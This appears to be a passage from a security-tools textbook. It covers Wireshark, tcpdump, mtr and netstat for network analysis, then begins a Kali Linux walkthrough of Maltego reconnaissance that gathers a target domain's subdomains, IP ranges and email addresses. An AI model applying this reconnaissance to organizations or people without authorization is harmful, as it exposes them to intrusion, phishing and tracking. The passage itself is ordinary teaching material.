

## **3.1.1.7 Sniffing (Wireshark)**

**Wireshark** is a [free](https://en.wikipedia.org/wiki/Free_software) and [open-source](https://en.wikipedia.org/wiki/Open-source_software) [packet analyzer.](https://en.wikipedia.org/wiki/Packet_analyzer) It is used for [network](https://en.wikipedia.org/wiki/Computer_network) troubleshooting, analysis, software and [communications protocol](https://en.wikipedia.org/wiki/Communications_protocol) development, and education.

Wireshark is [cross-platform,](https://en.wikipedia.org/wiki/Cross-platform) using the [Qt](https://en.wikipedia.org/wiki/Qt_(software)) [widget toolkit](https://en.wikipedia.org/wiki/Widget_toolkit) in current releases to implement its user interface, and using [pcap](https://en.wikipedia.org/wiki/Pcap) to capture packets; it runs on [Linux,](https://en.wikipedia.org/wiki/Linux) [macOS,](https://en.wikipedia.org/wiki/MacOS) [BSD,](https://en.wikipedia.org/wiki/BSD) [Solaris,](https://en.wikipedia.org/wiki/Solaris_(operating_system)) some other [Unix-like](https://en.wikipedia.org/wiki/Unix-like) operating systems, and [Microsoft](https://en.wikipedia.org/wiki/Microsoft_Windows)  [Windows.](https://en.wikipedia.org/wiki/Microsoft_Windows) There is also a terminal-based (non-GUI) version called TShark. Wireshark, and the other programs distributed with it such as TShark, are [free software,](https://en.wikipedia.org/wiki/Free_software) released under the terms of the [GNU General Public License.](https://en.wikipedia.org/wiki/GNU_General_Public_License)



For more information about Wireshark check the user guide: <https://www.wireshark.org/download/docs/user-guide.pdf>



# **WIRESHARK DISPLAY FILTERS · PART 1** packetlife.net



by Jeremy Stretch

# **WIRESHARK DISPLAY FILTERS · PART 2** packetlife.net



by Jeremy Stretch

#### 3.1.1.7.1 Tcpdump

Some example about how we can use Tcpdump and for more information visit the main page of Tcpdump: <https://www.tcpdump.org/manpages/tcpdump.1.html#lbAG>

# **TCPDUMP**

# packetlife.net



#### **Capture Filter Primitives**





by Jeremy Stretch



## **3.1.1.8 NetStat**



mtr: a network diagnostic tool introduced in Fedora - Like traceroute except it gives more network quality and network diagnostic info. Leave running to get real time stats. Reports best and worst round trip times in milliseconds.

- mtr IP-address-of-server
- mtr domain-name-of-server

#### **Example**: mtr --report www.yahoo.com



**Example**: We can verify that the SSH service is running and listening on TCP port 22 by using the **netstat**



## **3.1.1.9 Maltego**

Maltego is a unique platform developed to deliver a clear threat picture to the environment that an organization owns and operates. Maltego's unique advantage is to demonstrate the complexity and severity of single points of failure as well as trust relationships that exist currently within the scope of your infrastructure.

The unique perspective that Maltego offers to both network and resource based entities is the aggregation of information posted all over the internet – whether it's the current configuration of a router poised on the edge of your network or the current whereabouts of your Vice President on his international visits, Maltego can locate, aggregate and visualize this information.

- **Maltego offers the user with unprecedented information. Information is leverage. Information is power. Information is Maltego.**
- Maltego can be used for the information gathering phase of all security related work. It will save you time and will allow you to work more accurately and smarter.
- Maltego aids you in your thinking process by visually demonstrating interconnected links between searched items.
- Maltego provide you with a much more powerful search, giving you smarter results.
- If access to "hidden" information determines your success, Maltego can help you discover it.
- **Maltego is a program that can be used to determine the relationships and real-world links between:**
- People, Groups of people (social networks), Companies, Organizations, Web sites, Internet infrastructure such as ( Domains, DNS names, Netblocks, IP addresses, Phrases, Affiliations, Documents and files) These entities are linked using open source intelligence.
- Maltego is easy and quick to install it uses Java, so it runs on Windows, Mac and Linux.
- Maltego provides you with a graphical interface that makes seeing these relationships instant and accurate making it possible to see hidden connections.
- Using the graphical user interface (GUI) you can see relationships easily even if they are three or four degrees of separation away.
- Maltego is unique because it uses a powerful, flexible framework that makes customizing possible. As such, Maltego can be adapted to your own, unique requirements.

#### 3.1.1.9.1 How to Use Maltego to Do Network Reconnaissance

Maltego is capable of gathering information about either a network or an individual; here we will focus on the former and leave individual information gathering for another time. We will be looking at gathering info on all the subdomains, the IP address range, the WHOIS info, all of the email addresses, and the relationship between the target domain and others.

#### **Open Maltego & Register**

Let's start by firing up Kali and then opening Maltego. Maltego can be found in numerous places in Kali, but the easiest way to get to it is to go to Applications -> Kali Linux -> Top 10 Security Tools. Then, among the Top 10, you will find Maltego at number 5, as shown in the screenshot below.



When you open Maltego, you will need to wait a brief moment for it to startup. After it finishes loading, you will be greeted by a screen asking you to register Maltego.

